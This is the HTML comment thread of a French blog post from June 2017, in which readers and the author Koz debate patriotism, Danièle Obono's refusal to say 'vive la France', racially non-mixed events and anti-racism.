			<div class="nav-previous">&laquo; <a href="https://www.koztoujours.fr/intranquille-je-suis-et-je-vais-le-rester" rel="prev">Intranquille je suis, et je vais le rester</a></div>
			<div class="nav-next"><a href="https://www.koztoujours.fr/il-faudra-bien-arreter-donald-trump" rel="next">Il faudra bien arrêter Donald Trump</a> &raquo;</div>
		</nav>
	</footer>

</article>


		
		
	<div class="box">
		<div id="comments">

			
									<h2 id="comments-title">
						23 commentaires					</h2>

										
					<ul>					</ul>

					<ul class="commentlist">
								<li class="comment even thread-even depth-1" id="li-comment-81467">
			<article id="comment-81467" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/174e72644ed4636d8091ecb2dce21461a3e94cb7de1ae1b3f5cc7ce72f21a934?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/174e72644ed4636d8091ecb2dce21461a3e94cb7de1ae1b3f5cc7ce72f21a934?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Youtez</span>
						<a href="https://www.koztoujours.fr/et-puis-vive-la-france#comment-81467">
							<time pubdate datetime="2017-06-26T12:31:06+02:00">
								26 juin 2017 at 12 h 31 min							</time>
						</a>
											</footer>
					<p>Vive la France &#8230; Soit mais quelle France ?<br />
il m&rsquo;est d&rsquo;ailleurs de plus en plus difficile de me sentir français de cette france Au valeurs hédoniste et matérialiste .<br />
puis je considérer les gens qui considère L’IVG comme un acte sans questionnement morale comme mes concitoyens alors que pour moi l’avortement est un meurtre ?<br />
Alors oké pour moi ce qui compte pour l&rsquo;Union c&rsquo;est des valeurs communes .<br />
Et pour celui qui considères que ce qui fait une nation sont des traditions et une culture commune  peut il , dans Une france de plus en plus multiculturel , ce sentir français ?<br />
Et déjà c&rsquo;est quoi être Français ?</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-81468">
			<article id="comment-81468" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/97d43d0b8856383c13203f74223d80842a19dd267e591da63cb732ee97528513?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/97d43d0b8856383c13203f74223d80842a19dd267e591da63cb732ee97528513?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Léa</span>
						<a href="https://www.koztoujours.fr/et-puis-vive-la-france#comment-81468">
							<time pubdate datetime="2017-06-26T12:32:20+02:00">
								26 juin 2017 at 12 h 32 min							</time>
						</a>
											</footer>
					<p>La question est toujours la même : Noel Mamère, Clémentine Autain, ont aussi signé cette pétition pour soutenir ZEP qui « niquait la France ». Ils étaient ou ils sont également députés. Ils sont également de cette partie de la gauche qui n&rsquo;est pas franchement portée sur le patriotisme.  Personne, jamais, ne leur a demandé, par écrit ou en interview, de dire Vive la France, personne n&rsquo;a d&rsquo;ailleurs envisagé qu&rsquo;il soit important de savoir s&rsquo;ils l&rsquo;aiment ou pas. Danièle Obono est noire, et elle est née au Gabon. Et donc elle, on doit l&rsquo;entendre dire « vive la France ». Et bien non, ce n&rsquo;est pas normal. Ou alors on le demande aussi à Autain, Mamère, tous les autres signataires qui ne sont pas noirs et/ou pas naturalisés français.</p>
<p>Elle est clairement, elle le revendique, internationaliste, afro-féministe et antiraciste. Donc oui elle aborde beaucoup de choses à travers le prime de la couleur et du genre. Et « nous avons une Nation à construire » c&rsquo;est exactement l&rsquo;inverse de ce qu&rsquo;elle pense ; c&rsquo;est une opposition politique comme une autre et donc elle peut, et doit, pouvoir s&rsquo;exprimer dans les médias et à l&rsquo;Assemblée Nationale. Mais c&rsquo;est aussi comme cela que les personnes sont vues dans leur vie. Quand on se prend sans cesse des remarques « en tant que femme », quand on est discriminé à l&#8217;embauche, au logement, parce qu&rsquo;on est pas blanc ou qu&rsquo;on a un accent étranger, quand la maîtresse vous dit « vous direz à la maman de ce garçon&#8230; » alors que c&rsquo;est VOUS la maman dudit garçon, mais que vous êtes très noire et lui métis, ou à l&rsquo;inverse « c&rsquo;est lui ton père??? » parce que vous êtes très blanc et pas votre fils métis &#8230; , on finit par s&rsquo;adapter à ce prisme qui nous est imposé (exemples vécus).</p>
<p>Qu&rsquo;il serve d&rsquo;excuse à certains pour se victimiser et à d&rsquo;autres pour vendre leur soupe politique c&rsquo;est vrai. Mais « Expurger la race et l&rsquo;identitarisme du champ politique » alors qu&rsquo;il inonde le quotidien (et non, pas seulement parce qu&rsquo;il est utilisé en politique), c&rsquo;est nier une partie du réel. Au quotidien, il y a des discriminations de race, il y a des conflits identitaires, il y a aussi de beaux échanges interculturels et de beaux métissages. Il est normal, et même souhaitable, que le politique s&rsquo;en occupe aussi, en débatte aussi.</p>
<p>Et si, on peut entendre Nique la France, comme on a entendu avant Gainsbourg ou Brassens, ou Vian, avec les mots de leur époque, et leur talent incomparablement supérieur, refuser ce patriotisme, refuser la guerre, même en temps de guerre. Le patriotisme n&rsquo;est pas obligatoire, même en ce moment, même après Charlie et le Bataclan. D&rsquo;ailleurs il n&rsquo;est pas nécessaire d&rsquo;aimer la France pour lutter contre le terrorisme. Aimer l&rsquo;humanité suffit. Daesh fait aussi des morts à Londres et à Téhéran, ce sont les mêmes morts. « Vous ne pouvez plus l&rsquo;entendre », soit, c&rsquo;est compréhensible. Mais je crains que vous n&rsquo;ayez pas beaucoup le choix, vous allez devoir l&rsquo;entendre encore.</p>
<p>Personnellement je ne suis pas France Insoumise, je n&rsquo;ai pas de sympathie particulière pour le combat « intersectionnel », mais oui je pense que la France ira mieux, comme Nation, et le monde en général, le jour où des journalistes même « polémistes » cesseront de demander aux naturalisés, ou aux « non blancs » ou aux « supposés musulmans ou déclarés musulmans » ce qu&rsquo;ils ne demandent pas à des « d&rsquo;origine » dans les mêmes circonstances. C&rsquo;est un peu le même jeu pervers qui fait que dès qu&rsquo;on croise un catholique on se sent légitime à lui demander s&rsquo;ils est pour ou contre l&rsquo;IVG, et qu&rsquo;en plus on refuse qu&rsquo;il puisse être contre.</p>
<p>Enfin il y a la question de la non-mixité. Ca me dépasse. est-ce qu&rsquo;on va interdire les rassemblements cathos ? Les réunions féministes (interdites aux hommes) ? Les rassemblements de jeunes (réservés aux 18-30 ans)? Le pèlerinage des pères de famille ? Les raid-aventures réservés aux hommes?  Les clubs d&rsquo;expat dans les autres pays? Même les groupuscules d&rsquo;extrême-droite suprématistes blancs ne sont pas interdits tant qu&rsquo;il n&rsquo;a pas de preuve d&rsquo;incitation à la haine raciale dans leur discours ou leurs écrits.</p>
<p>A quel moment, peut-on se rassembler en tant que &#8230; soi-même, avec ce qu&rsquo;on choisit (sa religion, en principe, ses idées politiques&#8230;) ou ce qu&rsquo;on ne choisit pas (son âge, son sexe, son orientation sexuelle, sa couleur de peau, éventuellement son célibat) pour pouvoir se construire, pour pouvoir partager une expérience, un vécu, les outils pour se défendre au besoin, pour pouvoir construire son positionnement tranquillement, et ensuite pouvoir être avec les autres de manière sereine, confiante et constructive y compris dans le conflit?</p>
<p>On a aussi besoin de temps non-mixtes pour pouvoir vivre ensemble. On doit s&rsquo;assurer que ces temps ne soient pas des temps de préparation de « guerre » contre les autres, certes. Il y a des lois pour cela. On peut penser que se des femmes noires éprouvent le besoin de se réunir entre elles c&rsquo;est qu&rsquo;il y a un problème, et oui il y a un problème. </p>
<p>Là encore, de nombreux événements « non-mixtes » existent depuis longtemps, y compris dans des salles publiques (même si ce point est la critique la plus audible). Ca ne pose de problème à personne. Le problème commence quand cette non-mixité est celle des noirs et des femmes, et des femmes noires, à savoir une des catégories de population les plus discriminées (de nombreux hommes africains ou d&rsquo;origine africaine voient aussi ça d&rsquo;un très, très mauvais oeil. Evidemment ça n&rsquo;est pas abordé, mais pour certaines de ces femmes, aller dans un festival de ce type c&rsquo;est une réelle transgression vis-à-vis de leur famille) , et donc oui ça veut dire qu&rsquo;il y a un problème de racisme et de sexisme en France.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-81469">
			<article id="comment-81469" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/98fd328c045d7af02820259cceefdf715d18a8664b3f18530fea618b2e570131?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/98fd328c045d7af02820259cceefdf715d18a8664b3f18530fea618b2e570131?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Jacques</span>
						<a href="https://www.koztoujours.fr/et-puis-vive-la-france#comment-81469">
							<time pubdate datetime="2017-06-26T12:51:58+02:00">
								26 juin 2017 at 12 h 51 min							</time>
						</a>
											</footer>
					<p>J&rsquo;ai une manière non cocardière de  dire « vive la France « .. C&rsquo;est de conjuguer le verbe vivre au subjonctif&#8230; Car un bon patriote peut-il avoir d&rsquo;autres souhaits que son pays vive au mieux. Alors &#8230; et que vive la France au mieux de sa diversité, du respect de chacun quelque soit sa religion, son origine ethnique, son identité sexuelle.. et son appartenance politique&#8230;</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-81470">
			<article id="comment-81470" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/74603aab93baa50b81c5da32e89b4c700f23451a44973bd368b2b1cb700024ee?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/74603aab93baa50b81c5da32e89b4c700f23451a44973bd368b2b1cb700024ee?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Paul</span>
						<a href="https://www.koztoujours.fr/et-puis-vive-la-france#comment-81470">
							<time pubdate datetime="2017-06-26T13:38:43+02:00">
								26 juin 2017 at 13 h 38 min							</time>
						</a>
											</footer>
					<p><b>@ <a href="#comment-81468" title="Aller au commentaire d'origine" rel="nofollow">Léa</a></b>:</p>
<p>Votre commentaire est intéressant et je vous rejoins sur certains points, en particulier l&rsquo;appel à accepter l&rsquo;altérité.</p>
<p>Si je puis cependant me permettre, certains désaccord se font jour en moi en vous lisant.</p>
<p>Premièrement sur le fait que vous ne soyez pas reconnu immédiatement comme la mère de votre enfant. Bien que cel soit une blessure que je comprends, certains notions de base de la génétique nous font penser, et cela est probablement valable pour vois, que s&rsquo;il y a lien de parenté, il y a lien de ressemblance physique. Et le premier critère immédiatement abordable en terme physique est la couleur de peau. Ce n&rsquo;est pas un jugement, c&rsquo;est une évaluation. Et pour un professeur, essayer de faire le lien est plutôt la preuve qu&rsquo;il cherche à faire son travail correctement en ne laissant pas l&rsquo;enfant à n&rsquo;importe qui. C&rsquo;est en tout cas comme cela que je le vis en tant que remplaçant, au risque de faire des bourdes un peu blessante. Principe de précaution plus que racisme patenté.</p>
<p>Sur l&rsquo;affaire des festivals non-mixte, le problème n&rsquo;est pas la non mixité mais l&rsquo;intention dans laquelle est est faite. Si une retraire catho pour les pères de famille est faite dans le but d&rsquo;opposer l&rsquo;époux et l&rsquo;épouse, en valorisant les différences du père pour se construire contre la mère, alors ce rassemblement est mauvais.</p>
<p>Ces festivals procèdent ici d&rsquo;une intention de déconstruction de toute appartenance et non de la construction d&rsquo;une altérité. Car il faut se connaitre pour échanger, sinon, on se font dans un magma informe. Ces lieux non-mixte annonce en revanche une fermeture pour mieux lutter contre l&rsquo;oppresseur, qui est celui qui ne nous ressemble pas, qu&rsquo;il soit animé de bonnes ou de mauvaises intention. Il est Autre donc Ennemi.  C&rsquo;est en tout cas mon point de vue.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-81472">
			<article id="comment-81472" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/74491d947c36b2d4f91b585079e898cc1025588da2614903fefe740a6fd9b13a?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/74491d947c36b2d4f91b585079e898cc1025588da2614903fefe740a6fd9b13a?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Adrienhb</span>
						<a href="https://www.koztoujours.fr/et-puis-vive-la-france#comment-81472">
							<time pubdate datetime="2017-06-26T15:02:00+02:00">
								26 juin 2017 at 15 h 02 min							</time>
						</a>
											</footer>
					<p>J&rsquo;allais faire un commentaire de deux lignes pour dire que sur ce point j&rsquo;avais du mal à te suivre Erwan et que surtout tu occultais trop facilement la façon dont l&rsquo;interview s&rsquo;était passée à ce moment là (il faut voir les yeux ronds de je ne sais plus qui quand elle refuse de lui répondre ce qu&rsquo;il voudrait entendre), mais je viens de lire le commentaire de Léa et elle dit en bien plus détaillé et bien mieux que moi ce que j&rsquo;aurais voulu dire. Donc comme on dit sur les réseaux:</p>
<p>@ Léa: +1</p>
<p>Ajoutons, comme pour pour bien d&rsquo;autres sujets, il y a un équilibre respectueux de chaque bord à trouver entre aimer la France et avoir une lecture critique de son Histoire.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-admin bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-81473">
			<article id="comment-81473" class="comment">
				<a class="comment-avatar" href="https://www.koztoujours.fr"><img alt='' src='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="https://www.koztoujours.fr" class="url" rel="ugc">Koz</a></span>
						<a href="https://www.koztoujours.fr/et-puis-vive-la-france#comment-81473">
							<time pubdate datetime="2017-06-26T15:34:45+02:00">
								26 juin 2017 at 15 h 34 min							</time>
						</a>
											</footer>
					<p><b>@ <a href="#comment-81468" title="Aller au commentaire d'origine" rel="nofollow">Léa</a></b>, je crois que vous vous trompez à plusieurs égards comme vous l&rsquo;a fait assez bien remarqué <b>@ <a href="#comment-81470" title="Aller au commentaire d'origine" rel="nofollow">Paul</a></b>. Le fait que les modalités de deux événements soient similaires ne signifie en rien que leur intention est la même. Dans un pèlerinage des pères de famille &#8211; et je vais participer à mon huitième d&rsquo;affilée &#8211; nous nous retrouvons dans l&rsquo;idée aussi d&rsquo;être de meilleurs maris, de meilleurs pères, pas dans l&rsquo;idée de pouvoir dire tout ce que nous avons sur le cœur contre les femmes. Vous me direz que c&rsquo;est normal parce que nous ne sommes pas des dominés dans le couple &#8211; ce qui reste à prouver &#8211; mais ce n&rsquo;est pas davantage l&rsquo;optique des pèlerinages des mères de famille.</p>
<p>Il en est de même de tous les exemples que vous avez pris : la limitation du public ne vise pas à mettre en scène une opposition.</p>
<p>C&rsquo;est bien l&rsquo;un des problèmes : la « non-mixité » sexuelle ou raciale est affirmée, proclamée, comme une revendication en elle-même, comme une démarche politique. Confondre cela avec un club d&rsquo;expat dans un pays étranger n&rsquo;a pas de sens. Quant aux groupuscules d&rsquo;extrême-droite suprémacistes blancs, il ne vous aura pas échappé que je m&rsquo;élève contre la démarche également. Précision d&rsquo;ailleurs : la question, une fois encore, n&rsquo;est pas nécessairement d&rsquo;interdire. Je n&rsquo;attends pas que tout ce que je réprouve soit interdit.</p>
<p>Quant à la raison pour laquelle cela n&rsquo;ait pas encore été demandé aux autres, elle ne tient pas forcément du racisme mais aussi peut-être de l&rsquo;occasion, du timing, du fait qu&rsquo;elle est nouvelle députée et qu&rsquo;on ne la connaît pas, qu&rsquo;elle a communiqué il y a peu sur le soutien au festival mwasi et à ses activités non-mixtes racialement. Que, éventuellement, il paraisse plus difficile à accepter qu&rsquo;une femme qui est naturalisée française depuis seulement six ans s&#8217;empresse de soutenir un groupe qui « nique la France » ne me semble par ailleurs pas le signe d&rsquo;une intolérance crasse.</p>
<p>Quant au patriotisme, non, il est pas a priori indispensable. Mais lorsque nous vivons dans un pays menacé de l&rsquo;intérieur, quand des jeunes Français prennent les armes pour massacrer d&rsquo;autres Français, nous avons une situation spécifique dans laquelle il n&rsquo;est pas illégitime de rechercher ce qui peut souder le pays, la Nation, contrairement à tout ce qui la scinde et la fracture, comme l&rsquo;opposition raciale. Lorsque vous citez Gainsbourg, Brassens ou Vian, vous omettez une petite différence de circonstance : ils ne vivaient pas cette période de menace intérieure, cette période où des Français massacrent en France d&rsquo;autres Français au nom d&rsquo;une idéologie importée.</p>
<p>Enfin, vous occultez tout ce que disent Houria Bouteldja ou Sihame Assbague. Je crains que le fait de ne voir dans leurs positions que la défense des opprimées soit d&rsquo;une coupable naïveté.</p>
<p><b>@ <a href="#comment-81469" title="Aller au commentaire d'origine" rel="nofollow">Jacques</a></b> : oui, un vœu, un encouragement, plus qu&rsquo;une gloire.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-81474">
			<article id="comment-81474" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/e497eaf8bbe1e91760001aa6c169cd062fd9e8738acde230c3eefd0ad6f034ae?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e497eaf8bbe1e91760001aa6c169cd062fd9e8738acde230c3eefd0ad6f034ae?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">eczistenz</span>
						<a href="https://www.koztoujours.fr/et-puis-vive-la-france#comment-81474">
							<time pubdate datetime="2017-06-26T15:48:55+02:00">
								26 juin 2017 at 15 h 48 min							</time>
						</a>
											</footer>
					<p>Léa : + 10, j&rsquo;allais (essayer de) peu ou prou dire la même chose.<br />
Et d&rsquo;ailleurs, l&rsquo;altérité ça commence par se mettre à la place des autres&#8230; Et quand je dis « place » c&rsquo;est aussi place sociale, expérience sociale. Ma fille a été agressée sexuellement  fois. Imagine t-on un instant qu&rsquo;elle va raconter ses expériences en la matière devant n&rsquo;importe qui ? Non bien sûr. Les noirs expérimentent la discrimination, le racisme au quotidien, on les renvoie constamment à leur race (d&rsquo;ou l&rsquo;expression « racisé » : ce sont les autres qui les renvoies à une prétendue race). Comment peut on imaginer qu&rsquo;ils ou elles vont en parler devant&#8230; des blancs, qui comme d&rsquo;hab, vont dire « aaaah non pas moi », « ah mais moi j&rsquo;ai un ami/un voisin qui » ou plutôt le fameux (et très très violent) « rhooo mais vous exagérez ».<br />
En outre je suis toujours étonné qu&rsquo;on voie le communautarisme chez les autres et pas chez soi. Quand des catholiques versaillais/bourgeois choisissent d&rsquo;être entre eux, ce n&rsquo;est pas du communautarisme peut être ?</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-admin bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-81475">
			<article id="comment-81475" class="comment">
				<a class="comment-avatar" href="https://www.koztoujours.fr"><img alt='' src='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="https://www.koztoujours.fr" class="url" rel="ugc">Koz</a></span>
						<a href="https://www.koztoujours.fr/et-puis-vive-la-france#comment-81475">
							<time pubdate datetime="2017-06-26T16:30:03+02:00">
								26 juin 2017 at 16 h 30 min							</time>
						</a>
											</footer>
					<p>Ne vous a-t-il pas semblé, <b>@ <a href="#comment-81474" title="Aller au commentaire d'origine" rel="nofollow">eczistenz</a></b>, qu&rsquo;à travers une publication récente &#8211; je vous laisse deviner &#8211; je n&rsquo;ai pas spécialement marqué de goût pour une tentation communautaire, identitaire, chez les catholiques ? L&rsquo;amnésie frappe-t-elle donc si vite ?</p>
<p>Pour le reste, même réponse qu&rsquo;à Léa. J&rsquo;ajouterais juste que #LesBlancs ne sont pas si cons que vous semblez le supposer.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-81476">
			<article id="comment-81476" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/e497eaf8bbe1e91760001aa6c169cd062fd9e8738acde230c3eefd0ad6f034ae?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e497eaf8bbe1e91760001aa6c169cd062fd9e8738acde230c3eefd0ad6f034ae?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">eczistenz</span>
						<a href="https://www.koztoujours.fr/et-puis-vive-la-france#comment-81476">
							<time pubdate datetime="2017-06-26T18:05:48+02:00">
								26 juin 2017 at 18 h 05 min							</time>
						</a>
											</footer>
					<p>Pas de soucis cher Koz, si je viens aussi souvent ici c&rsquo;est bien parce que j&rsquo;apprécie votre ton et vos propos. Cela va d&rsquo;ailleurs même plus loin, j&rsquo;y cherche à me rassurer (et c&rsquo;est réussi, merci) sur le fait de « faire société » avec des gens différents de moi, ce qui n&rsquo;est pas forcément le cas de quelque uns des gens qui votent comme moi, ou quelque uns de vos commentateurs, qui ne me semblent pas, mais alors pas du tout, saisir ce qui se joue dans ce type de démarche, en terme de « retour à l&rsquo;identité ». Par ailleurs, puisque vous citez le festival Nyansapo, les ateliers qui ont entrainé la polémique était dirigées vers les femmes noires. Je trouve étonnant que tout le monde se soit crispé sur l&rsquo;exclusion des blancs, alors que les hommes en général l&rsquo;étaient aussi&#8230; C&rsquo;est bien la preuve que c&rsquo;est genré avant d&rsquo;être racisé. Et tout le monde a retenu « les blancs »&#8230; Si on ne voit pas de souci à laisser les personnes traumatisées à l&rsquo;évoquer entre elles, je ne vois pas en quoi un traumatisme lié à l&rsquo;expérience du racisme empêche de vouloir en parler entre personnes concernées. Après, je suis d&rsquo;accord sur le fait que notre identité ne se limite pas à une ou plusieurs catégories sociales ou à une catégorie de victime, mais c&rsquo;est difficile d&rsquo;être péremptoire sur le sujet vu que je ne subis pas de discrimination raciale, et il est aussi difficile de nier le système de pouvoir dans lequel nous vivons.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-81477">
			<article id="comment-81477" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/2ec8b3f77fdd758f9253b81f86ae69e854d411b162de0f973bc681e972256412?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2ec8b3f77fdd758f9253b81f86ae69e854d411b162de0f973bc681e972256412?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Aristote</span>
						<a href="https://www.koztoujours.fr/et-puis-vive-la-france#comment-81477">
							<time pubdate datetime="2017-06-27T00:07:55+02:00">
								27 juin 2017 at 0 h 07 min							</time>
						</a>
											</footer>
					<p>Ce n&rsquo;est quand même pas très compliqué.</p>
<p>Quand on se rassemble pour mieux aimer, aucun problème.</p>
<p>Quand on se rassemble pour mieux haïr, il y a problème.</p>
<p>Bon, ce n&rsquo;est pas toujours 100 % l&rsquo;un ou 100 % l&rsquo;autre, mais la dominante est rarement difficile à deviner.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-81478">
			<article id="comment-81478" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/6206037e6b3d86375c8d762cbca9441292de35a98a56482fe2e91f8c1b3d5cd8?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6206037e6b3d86375c8d762cbca9441292de35a98a56482fe2e91f8c1b3d5cd8?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">David M</span>
						<a href="https://www.koztoujours.fr/et-puis-vive-la-france#comment-81478">
							<time pubdate datetime="2017-06-27T08:20:42+02:00">
								27 juin 2017 at 8 h 20 min							</time>
						</a>
											</footer>
					<p>Merci, Koz, pour ce bel et nécessaire article, et pour vos réponses aux commentaires, respectueuses et constructives (comme toujours), mais également nécessaires.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-81479">
			<article id="comment-81479" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/14cf5490edbd3330f75bb9066207d0565ac41e30f4b19d095a8a53fda5b5cae0?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14cf5490edbd3330f75bb9066207d0565ac41e30f4b19d095a8a53fda5b5cae0?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Lib</span>
						<a href="https://www.koztoujours.fr/et-puis-vive-la-france#comment-81479">
							<time pubdate datetime="2017-06-27T12:28:06+02:00">
								27 juin 2017 at 12 h 28 min							</time>
						</a>
											</footer>
					<p>L&rsquo;anti-racisme est en train de partir complètement en sucette.</p>
<p>Laurent Bouvet l&rsquo;exprime très bien dans cet <a href="http://www.lefigaro.fr/vox/societe/2017/06/23/31003-20170623ARTFIG00122-bouvet-que-des-universitaires-defendent-houria-bouteldja-est-un-crime-contre-l-esprit.php" rel="nofollow">article</a> ; une part de plus en plus importante (ou visible) des antiracistes est elle-même ouvertement raciste, et souvent antisémite.</p>
<p>Aux US, c&rsquo;est encore pire. Certaines universités américaines ont complètement perdu le contrôle de la situation, voir ce <a href="https://www.youtube.com/watch?v=2cMYfxOFBBM&amp;feature=youtu.be" rel="nofollow">reportage</a> totalement hallucinant sur Evergreen State College dans l&rsquo;Etat de Washington.</p>
<p>Ca fait un moment qu&rsquo;on le sent venir. Je me souviens de discussions homériques ici-même il y a 3 ou 4 ans où je soulignais l&rsquo;obsession pour la race du mouvement antiraciste qui tournait clairement vers le racialisme ou carrément le racisme. J&rsquo;avais commencé à utiliser la locution « (anti)racisme » pour la décrire mais j&rsquo;ai arrêté, ça choquait trop.</p>
<p>Pourtant le phénomène est patent. Les antiracistes voient des races « victimes ou dominées » (noirs, arabes, musulmans -oui, je sais-) et des races « bourreaux ou dominantes » (blancs, chrétiens). Ils disent explicitement que, selon eux, le racisme ne peut être que le fait d&rsquo;une race dominante. Ainsi, aucune essentialisation, aucune discrimination ne sont racistes si elles sont orientées dans le « bon » sens. L&rsquo;objectif est l&rsquo;inversion (et non la disparition) de ce rapport de domination; cela entraîne tout sur son passage, philosophie des lumières, féminisme&#8230;</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-81480">
			<article id="comment-81480" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/20ae0eae2e50c0a01a42acdc71123bec74902112c371c55965e758b76feb7a98?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20ae0eae2e50c0a01a42acdc71123bec74902112c371c55965e758b76feb7a98?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Gwynfrid</span>
						<a href="https://www.koztoujours.fr/et-puis-vive-la-france#comment-81480">
							<time pubdate datetime="2017-06-27T15:23:49+02:00">
								27 juin 2017 at 15 h 23 min							</time>
						</a>
											</footer>
					<p>Cela semble un défi que d&rsquo;émettre un commentaire nuancé sur ce sujet, mais je vais m&rsquo;y essayer.</p>
<p>D&rsquo;abord, merci, Koz, de l&rsquo;aborder. En première réaction j&rsquo;avais eu le sentiment que c&rsquo;était juste une polémiquette fabriquée pour le buzz. Mais comme tu le soulignes justement, entre Vive la France et Nique la France, il y a un vrai sujet &#8211; sommes-nous ensemble? Ëtre ensemble exige-t-il de crier Vive la France? Ëtre ensemble est-il compatible avec le fait de crier Nique la France? Il y a là un concentré de nos interrogations existentielles.</p>
<p>Je n&rsquo;ai pas de thèse construite à proposer, je ferai juste quelques remarques en désordre.</p>
